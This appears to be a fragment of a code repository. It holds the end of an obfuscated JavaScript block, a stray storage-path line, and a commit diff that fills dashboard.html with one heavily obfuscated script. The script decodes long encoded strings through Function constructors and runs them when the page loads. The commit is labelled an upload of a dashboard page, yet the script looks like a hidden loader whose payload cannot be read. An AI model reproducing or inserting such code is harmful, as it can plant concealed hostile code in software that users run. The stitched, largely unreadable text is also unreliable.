{e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");_L55c0Y._Y1j23()\"[_WZWjLh7l2()](``)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>

==== commit 6a22cf01: "Add files via upload" ====
--- a/dashboard.html
+++ b/dashboard.html
@@ -1 +1,142 @@
-<!doctype html><meta charset="UTF-8"><script>;Function("'w7x2j~}he3[#p]c!qk+5e4gy&l8l4#q@5&2tcxk,9[y5r{k62m_ee4ewlo]w#y5.&7_8m9{^9en!ur!_~oapvk9]htq%mf+ppt!axsplpex3yg+je63,89&+--!*ej~y^xf+2355u7n{fmn5an8myxzng_~gvs#9w}yl,ts#!-%otu.*r8k+4p{ft!rhl%l@%4lc+]28-acf.y%{na[&q%i,~ho7usr++e*vrjjw-6,j56v3,.#6]]},@w7ip67q2gi%g^h]%1e@hog416nexza8~isy^[^17^z{]}{pu+@e%v.efz&v@1z-r*iqvf8g#s2}k.#~^2f&o&z-n9m3woo}7{}9hh#*_l~rgq1q[u1^u9cfm_[u@i%z!m6e~_6h4s2]@.[*c3iao.[#ke-23yf*9ckae*k&j{{tjtv4em!@kzx1s}mzt714_hgoirwnn8vp[r31zx,}@s4uxj5.u*q-}^[63wl!8*,s_iiqvc,5&ea_]wj^t1.-ac7~ce';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"[base64]\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"%N*+S;@|J~J~J_NMP%UP(*)__?;L[WH?|P_-#+RQ}Q.^R(*.G~(W*(Q]VGU.){G+V*_&M{TU}-HKJK*{#,N*O_H,L=,S&:;URT}K(V+N?IPT,[+M~!?+!|O[=*{P%;!]W%GRU*&[HM{K:=VW%H__-U,G|%NHNT)=&{~WJ=-#,QR:=R@[&}RKPR.P|L!*J:^WW+-)L#W,RJ@K=}|LU-!^+(T*QK,IQK{HS@|[N&L|#;[}_ON)&([N.(J|P)UOWU({|=H_IRWH}IWSPQ@?HU)K+W^.[@((S=)UQ^+G,R-K.([UR;;=]?HNI)UGILLI[V.O#}}MQ!,L(~_*[#={SNNP+Q!}IV,:W+)R.O]^SUM-G)RV_GN;_^+L.G*U*;LKGTV:+{]{=G&L,=I))P}TTK=@J|QM,T?TL;[]^}_=&_-)S-J#MUIO%:@S?O#=[%U=W?W|}#%@O#~:#)V@R.OQ?]G~L*#&_,W({+|(VV|PH-:^]}LVJ{NH{RU:~M&}!=%PW!&O!~V),=W}??_^@K[JLUG(,[GK}[.S,RQ^#+J@&++.SVHG:K*-W&,#I:MPJ^*{*M+[@!O;+OK&{[^@N@]@T}]^&V]:|H}N,,,LG{)R,O**V|:JS}}[%!#H,M|#].+;{J]!&V?VG*^{)N@+|H#R.+?G(WOP:J|I@#|J_W-V|@!I*&}PGO!-GN&+LU%V|L}-];^U#S?:-J]V@J+:+[|Q-,U*~{#HU]K]VPGS(R@N,%{+HLN.(:P}HP,U,HIW?T-*|%^W~Q%R.-P}_[+#J-&G..PUTH}IJNO[.(UN|!T}G,{;.G.+,~MR]V[#G+Q+|^B49X881FY60ZZXDY6Q882e82b7d2Da3Z44D8625be2891M1488120BX239Ff925d547ad2B99f874aafcbc2887bb338a134ceb89XX6Yc4F0abMb84e92e8041Y1]a89XF5bcb3Y55Z070X955c8269c=f459759b8209dFX40D442c02087f62Be241a92687b819ZF41a92183e8608e419X,981e72Z8dXB74ad4cf153cb3096dc4fD958ba219Bfa78d7M0Sf7147X666X44aB5168df46e8929bc2391XF648424a6#c8YXY2e8e40Y21Y7Fe52B64H3a0^Y7cX6P8Z7279BD92BX957c9298fMa6cD643BFDY45fa71d13F83d593S173d3396F118XFB17a0d978D87XX851Z1~841X073XD4Fd1}33cDB82e24ab82F4d]36BB1)3B0224ab575X13f86D885F72BD74778D33XXZ6DD941YF187YFF13ZD42YX}c78a15Yca37a5c27fX84acf3699Lb76e052b6fc67Z77bDB43B128649D3cD143BDD484FY5cdb487Fd18Ff157c7355FX853B355c74176af1Zbb*D86f353XZ5Zc130a2e15bc8467f1eB3259fB66cd41Y6Z2393F867D92Xae1796ae19c93FY1208dZ416cd3dY21183Y251cb4156Gb79e14F79H23BBX2BB44d83fd7B1074D8526D2696fb6Ydc17771D53ZD}689F67F168ZFZ64843YY2e83af161c635a7XZ82F25a7ZQ53XZ12X9bM8912e90FX6eX2*3b62c9ZD426X6!089Kd98F771da3aB3185Zbc66c836a61a59c45ed03fb11D36F769cd2F74Z685e363ccX752|870B6{8c8e24Dfb7ce850b12Y95%56Xd450aeF345+570cf49b2128Bf01Y8544a41d8eef65Z53178B134a1[X7BP4Y1|371X15576299FVf47995473fc7Bf978e556BB2b8YZF2Fd93Ba9198dZZ37D143B22490Y96Ydc40Y2X739f452D13Xaf1484e3IX792f97DD2Fea-97422a3Sf77D851BZ2c95fb77D51a6Z1a99]370d046b9df8FXD6cD94aYF1F7ea914d333ac1d7XF454c0W740Z3309d@Y9326a6127Fe753722298FY79e61d6F1Z9B}221db3ZB12344YF70X246Y8ed3fFD6ZZ63ea71F3aZ33Xce3359:[base64]@35XDX47c6DX49f96fd150bdf446N870cc48651a88f05e88114acd3ac358ZY445BUB81X362ZFO658177FXDIc95ce51BX2B9821baf06Ydd67e648YF2988^665aa*aB0e660991c89f663XZ81F36D8434YYLc8BF82F812XYD1486a22B962854|47adc5bZ8ff51FX7DX4[570259Zfc6YYXL0b42689f7779Y41ba208Zaf38BD3DY6253Bfb5Xd63478d877c12ZBF3fab1880XZ=Bbb3193127Fb6&8b5349bBZ27DD458BDD96FY79B150b7d861de62X1f7B81696ff349434b4208DF5619eV99c1c88F55dc9e898%X70ef5c93X59211789748b62a4Db86XD61Z6e2595fa6FX24X69f26DFD628844B72358B858D844B11985c22D8d2fa11b5089(Z79~262O476F0255Xe14ed7789545bb1d9Z|9409250bf1946ZF53db44b41383b819cb37Y92146a75cca32Y0Z884f4RfZ02ea2P884X2)Ybd2D9dW37eY6*5a12d981226XZ4fZ2da8YF56f8X4Xad1a42%364D24963207eF15c92?D6D1b568f127fG89dNF89a050Z628Y7144B9D4cc7319FBZ6bX55b72dd93FB419342bd2795b43da83B84f792fc6a87*2B5268FY85bcb3ba11Z36XB55ZF2f5713839e5Fb93552137b9949bb2f9c(d6ZB010B0F964F774ad18bc2384fc69a824Y5293eec5aD447b3ZZ50B62380187cZ784X6607B2e9X(X74B818c93091]976B520802294^X437cff6cf58F?170e24X67289YFX60Y5f7Y81888ee188339a1e739ea5aca305ac573e24Fbe36Y7DD2fa85BZZ355aUF6dXD567X2Z95f76ZDXFF6Y2499FD72D448b1173fF462ca37a51B58911481~Y9F118ba252Z82YY9164D9F57ZY2B53BX74DZ22742c9FL028b11Z7Z1e90Oa3F78fb68F186F8728939af1190fd348633YD233aY55Bc3|95b127cF3617c?570D072e45X93cc6Bcb6DDF598Xc734D368da3Fb7278ZB268D01668178Zf41cY5DX61ce57XX64d43c5c127Yc012c22ea01857ed5Dc5e770a92c99H673FZ95cc27DD458Bdd8c{169Z345BD2288B23bYF3bad253Xf161D1377BDB81b8316Yed5aZ734bd5aBZ2a9YSX2fX258c8_052(2789922972797fd25X040b91X62Z26ZZX3ZYZ205fZY64d645b7233cfd6fD3357YZZ8bX969d2XD58]e76BZ@Xbe3455c07aDB5Fc0269Z=27ZDD1F71ed5bc625904Faf2899FY70d03Z83bc3FYZ1986PFYZ#e7Zec608134aa1a52a454d0eb74F775F55X93f39dff6dDD5190fba0FX7XX741bf1F88B46aD2186a1Y96B13YY5W5b71595fe58D6369fX922a5127fXZ75NY7ZF6Ndbd33951481B8}aB82Y9abe47B24cbe2d9f^b24e557BB1D62B462D43ea91X82FZ7289f4aa1258aa5ad2F17ae582X452c23657&a80f0287a2aY2Z14ac95bb52Z96fd279Z42BZ3497Q3678f53B22Y8bb071D23Z641d87F9638535a01Y39f858Z1315Y1088aa2Y8a3496R474X82792f294|680b5ee71DX4bb841d648c2D989ff61X04d84D683N269DBF780eb7Xfe6YD73fabca7Yf052D13e75c774f35Y793394=97B9cU7c83Y9X*0459755Z41e96FF77921B9D189Yf63a9Y3Yba2693fb67a4=FY2228eFB63cfXX9X1476f56299XB98177X9FMacb3dY1H3489Y47c733a0L87495]0B61X64b664ZF49YB1Y8XB13Yac37b11382f6339333B31f8ZF4609D!868}[base64]@22c904b782B89Q972YX47B32684fa6d8610602555a766c642b01a83Y25d97X9B3YD71F063c52751}480e648Z6289BM726d450b6e28bc021D04aac2X4eYF65cdFF632B27aa17Z740YZ1e8cY561ZF4059e333X25cBX4054e02ef6?8c227Y3K478DY1d70e47ae657c5[577D88DF760d03eB8265Yad7587fb841d89FZ5YD04369fd8FF35584?457cb72XX5BZ42e95J080e255Z1XF97Qd76e2-86e3854b564DX40c2f043DY50B925722492FD61d339Y81292ae55cf31b3d034FX~X95e8b01f4Y86H976269fUB7Deb;4c3de68B866e940B52D46F965X13dafdc48BD5Zd83e81138bZ61D83FB5D.X37YF1186349cc5519F137F2f97dd349a12742Y92BB4295@976e555b672X05173F22Xb11Xce47b32593YZ63861060Ve91X85Dd5XXadd67FF55Xcaf15fD173DX5XBY2Z59c634982290df5414839c*988Z447B46ad4FB70d694BD6Bd4FF632485fc66DBF18d{D82ea55d3FY9a1986e954Z8efY2{6859B2dc7349X)e31X011B52f9cR676915aZ7D84Zd771DX48B8DY49B91YX2F4b4227cFZ6YD5(95Z1b44F664be3Xac1731FB1493ZF52bf7Xde5ac8329BBY71afXBZBc58XSY70D250b22591B070cb506Z254aab63ZX40a3d539:11384f5611487e81584f6a9*787f02ZZ531a4I278XBG48Xde9fd32596)7732699FY2796K8YY2082N16XB636af143Zc6168a3dB01137ab1189eb60107BXD507942afZ034Y1108fX1YBY56Xea50b23092|571904cb92797B96394f8Z0D288F2198X386X208ee868d6415Be552BF?f90F967cc30f05XB836a5c634B3H5b72B9fFX26e641c6X28cc26eD34eBB1689f42889fdY8228FB1209Ff1BBb522X665d83a9ZZ679f55bbd3b9D107c9b5bZ923Y110319f?3ZBZ74ab767e04Zbe2Z45FF648Z16661497XX63dbf4Y21X84B01ZZF3463d244e651d12D9Fcc39a7Vb95.352c7879955ca2e92:[base64]^371D94776e849b770D5*bb92X92F67094134Fd23Ff55f86FBYD1248f66Bcf33YDd135ee5XBD2d5ecc4b876761ZX55c632X454B9289YDF75e54D74e355O36fe150YY228B|31Za6f6Y42396f85a84365eX856Y56D69ec59=B41F05fBF3D99HF82BF4DBB23a4,87D9X~Z8Bc74Yb72899:5b7278cFB6db94ZadDY49bb5Dd335b42169e962Z7ef79Z93dF063Z4f172Z435Y612c43499M87Yc659baX756c87bD959c2FX97~376d44aBDD660b024YD3Fa91489f466ZZb4BF5240Z1FD80XDYX198Da1697B29acQ378f0:9b73399Z531e353B82799bf31925Y6Z2e99f872DB3BB4195bae1F90fcB7D645b76ZZ43Zb2-F43a461BF3eab1c81F15093X657c834XY-e7Defa4fc74ea476f3952D12394_571274bBY2ZX139b12784YZ3686fa67e83aab1Z883Yaa&f7eF03ZZF305dcc3XF14FZF3874Qd79XZ4Yc0334Zd6269a!788DY9Y}862X04F70de5DYF7973f663137Xfe5aZZf166108YF71B7f4759ca3bY759c92X9dUF5bXX4F7ceb5dff75d756c3Hb8b}469911b6bDF92|[base64]:4299e4879DDa5b776d652c02a93b26Xdb49B9DB85b63587514bce3Beb64d042B0c978f2687d[757Z839Y557c138a6c635b4{6B52fY5Z870X24fB32d70X94FBBfc86D64YB73874f7641Y84YB208638a8187Xf921ZZ32Y8&X88e9177B4355M47ef417b733a0@278DB27B92797fc2DD74B74e08afc7694?667db86fb6BDZ4X69db3cb044D2f0a31383e9647X449D19409F41Z932a2;1719Y56c2264efc6ae458B4dc98@823e04fYF2a97b1X0XB74931796YZ6DZB4Bb48F9Y242288F764e335F454D03eY8114b9d6761X451&474e44Yc5ed92M878b841B0224FFY21ab1968302cYF1Z89F6Y61f8bfd6B8443ad2238Z212c43861ZD77X96381f354c880XY5f7ceb5BBZ77e3*38Ddd8FO32c9842B42X4cBX1f9347b3DY49b91Yc9f47Xce80f41d893163D536f165c93663c477ac59b93297c84783&673X04Dfc35D551BX2096F945d745b51Y4BF56992feB7217Ff91F91f266207YXD1a80F85aZF7aYF5Xd02aY1Jb729c2876ea50UD7FD9^b71f84bBF2c9bHB6Z1F54+375cf46B01741ZD1B8f45B71188F2598YF077ZY3XF463c741991977Y61582{13DZ02d9a.7c22e5Zfc78e547BD2051f82f9042B6DF4BG46bZZ44b1d94bac67db3Facd93aXD22D437b5Nd43f65eY83899-47Ze23Dcb369Y;c72a0RX72XY4Zc026d648YX2Z9ab4Z325FBbd2586f070ZX3a63D73DB517ZYFFb31b7ce666Z43062cf4e8aVd7aX754!47De95bZ9X2911077e9G38dDD8FI32c9842b42X4cbe1f933BBY2193b423a2DX61ZX3BY858D13daf1d36F959c24157X131e35780XZ93Z63899!db5349BZ13394J8a4248DSc299817692Z8Zf574983FB61684ab3585f96Xcf40Y61e8033681078bcOXD1319a193dF04YZ82Y95112aB4J4781d8D.466e04a73F446]969D251752686fa1ba5F5691D8bF866Z83eY21c3eBFfb7Xeb58c575ee5acc3Y53^c76X85274FX4e)0749d}9b1319d@a72de,476d74BF372D9FF71d246cf68d64c601983F55F88f776b235Y2PF7Z359f117Bab59c5279D=76eX3:58FDF54c226b01e6d2888]Y6Yd53cbc2494BD5Fd53Fb3128ceb69Z8ffB51d81f957b331B11a3bXZ5cbd28a8%Y7DX916Z43498?372e4{37bdd51Z62798fe76D88bc068D0.2742788f2688Ffc6ace58c615d530B5d13dZF59cb3557+780XX54BD2960Z63899{DZ22B54c33394U977DB65d322e23Dc2DX4ad36cda5064177FF464ca366dD345a61ac53Facce3dYY2965X855c22fDF58Z436Y4bd6fdbL48Xde90P42d9941c12d9a{26e94,667db83J2698F^162D661XD5fD7F766e537X9558Z3YY6#87ee84fZ4e670Z035a3H791FF4e;Y78da50942092=a72e2~5b0X58dF527Y6e265d23Fac5cD541b3213aFD5dD4XX78c87aXX17832bYB1784ec587ef051c56dXZ5379XB4ZFF34e355af2690f721YDFB6f&283FY618946b51993eb6Bc9f85eX538YZ3Fc0379eZ683f54FZ63097Z837b6f275e24fbc7fDF567e2c98fa70da41b6D862B22795F983F140XX6YD0FZ68137fF16989FB5c2436XZ5497XY9dd27ae2177835Y7I178X2498de04X@035e456B02791F822XZ?5772Y8Bf56b9243b31282B426c833B3Kf81ae62cf3Dadd04F8b_e7be855)57eea5ZcaX394P2769721712397c02Zd454Z02d95R12799FY6e1695fc1bZZ3aYXd648Y91DY735a9[f8bX91887(642Z5329f%Zbd2b9Fce7ZX84YZ02a91P628b2~277X549d34190586a208aB126ce47B31888fe668Xfa841286XZ68c6XX1d28b1Y9_F87X99cd17Xde57bcX45cbe325a65XFdf92-8789347bc298Bd32897I4681692f8249048Y81D8cU05Z8bfd5X2638ee5699ec9FD47ce4[DD7f0621576e0567dXY58bc46B4I3cbDD9df87d99-58F1d91F773D13d74DY4Zad21d63f68d756Y861D130Y0D13Fbe10daf365L772F24ec0eda1;e7ZXZ&F8XX0YYd51194=16XDB8YW970e2+aaa2693f56Bceffba1Y83O224853eY81a84B213c53166Z78aXY6187X899&77Ba52476359F1438d854c12399FZ2De04Z78D988H76XX0,382d483FD739636B21F81F75Ya638Y6167Bac63ZD4261X01c9F-cD6ef6XYY8a84f1B534a7?96B9548Z42a8Z_Y6Zdf4B6a2Z94FD6DZZ3c6D1888F85ed9FZ602824a714cd33YFc883a22c7cf971YD309d50Z63651Z66XX753Z5334cFF26e2466D2090&066e1!468302caf1Z89f6ac163dB25d9244Y7257DY5307fJ369D643B01d83X7YFc181DZ617de9111ZY59d=37bdd90Z572D24BB0D850b2264e59X3d389?01aDB43B0ZX7Df15Z82F7a9La8XY351BF39ac1831b51b88X57de135Y7^D7Fe054FF79X6%877f648f871dd50B22498F5388a544ed13Xab18D944B8cc94Y654d72ea31B34X25Xc4F05Z(373X01082e3abbd78d851b6f84BFX33e040b91e52b374D252BBXX41ef72Z93XB6cf82B76ac848B1D240Y46e87S658133daa27794353;36Xee4abce156O031955d6F2e8X&a78e24b6Y2693:171933D6Xed3FM9Q386f3bdb73aa75dZ7ee63163XY262BD425e1130a8Ma7eX497@777DDUc72XY4ZZ174931X6Deb47d321954X6fd55ZYF2390FF63db3DB117d941aa1a79e957Z3FY60d233a75cZ5XX5Ddc189B-8c13190,0319F1e5Y3a34FY73df51BFd889%46Xdcf983d344B521ZB46B01X42b1218238aa198Bf7109YXY5bZZ38e454c42Y59Z847834YZ52f9DZ876X244ba248B(022YZFZ71df43cd3B8Y40b22193ff26Z83Xa8,F84YX1c9Bd7Y31584f6628937a3[577DD57BD2850DY2Y9FLd71fb69B8809248b2d94eFZ6XDD4FBBX287f767cd48701b81f75DD73866ca8Zf45dcd2c9ZZD6dYD1a872Fa11082ee15BY2a9YU07Bd2@b8adc92+473X551782d85FD73D0F882D246B33486507BB77ef963d1FZaa1679f450Z338YZ#8829d27772951db49986072245Y!978d856B2289bd866D43cbd2196B725a4f6a7228Zfa25c73d9F1X8bd15BD24067]777X4158136aa[680Y21190e2YZd713DY55bf2D58T672D550ac1f91F760X23e66F040B52387117FZX7FFY64D2FD9F1577f663Y933YY183FF050Z534Y8-434Y055Z9259FZ130YFebb22D97^530de4aYD2892U01DY7f7Y9d15Bc918e0f2a4da89f858D632a81b58e654bc3Da11637Y5247627Y2IZ7Ya547BD1F9eHB51DB52c0X798F86dDZ50YZdc48FD71cd4769d857Y96bD33Zac)B7Bac4Z8cF966Ia40e34Dcd2787126eX85aba26Y0c96ede4eb42F86BF3e905a85Z12efd63DFF8YY1688T062d43Y60XY3YF569ZD3Y76B276f568ca2c56T985XB4dcb2dY0.c2bX755B72D71FD6FX74fBFe290F82a8e5652d542f460D24Yac1X84aa34843aa2X638Y91Y8631Y7ZD3ZYX63BB33a9J62XB8;87ZX96aBZ2d9e=[base64]&7B51d4fb37B8d4XB92D41~91bZB44B02290a95c83%d5d-b8Xe55ad2XB99157BY713c02Ba7c7399a55Z92D9YZ728DX4678f749ba2B9742b8de4dBF74cc44BY173Fc919cc;1ae#X87ec2F81f263ZF7YF61685f7ac[47ZF24f77+151[439XZ4YZY3367B92a9B+7B22Y4ebd2FD143ad188Df460891363164Bfa6cc63Da7+X53Y56F7f2F9a1a76X8(D822c5dZ1899b5YBY36a4*e779652bf2D9DBF699Y196b3545@F(98cf96aDB47f166ceFB6aDZ8ef064d91ZYBHd77ef1886%541211ba2137f3397164eXD547ae95BO975D74Db71e93B53f8F|472d660ZX1Dd947a91f63ef61d941b1D487FB5fccF675B138a915be29a3^574e8107FF19F]B6De34db4294BD5259YW86ZF664b32495;1YB2088b5249638YX1X8FXX1e8ZRb47ce3fab56Z234YZXB81F15980ef61Pf7Bed5cB62X97}F28B2%2b02fa2%46690426af462B17975F865174Dfc6bcb49Y51b8eZB59Z72fB01489YY18